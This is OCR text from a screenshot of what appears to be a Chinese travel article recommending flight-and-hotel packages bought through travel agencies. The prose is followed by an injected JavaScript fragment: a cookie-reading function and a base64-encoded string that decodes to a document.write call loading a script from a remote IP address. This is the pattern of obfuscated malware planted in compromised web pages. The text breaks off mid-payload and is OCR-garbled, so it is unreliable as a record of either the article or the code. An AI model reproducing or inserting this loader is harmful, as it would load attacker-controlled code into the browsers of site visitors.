
盡興。加上向旅行社採購「機加酒」，除了有豐富的
飯店、房型可供選擇，機票價格也多使用「團體
價」，實惠又能少做些功課。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
MyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUz
NSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyU
yMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC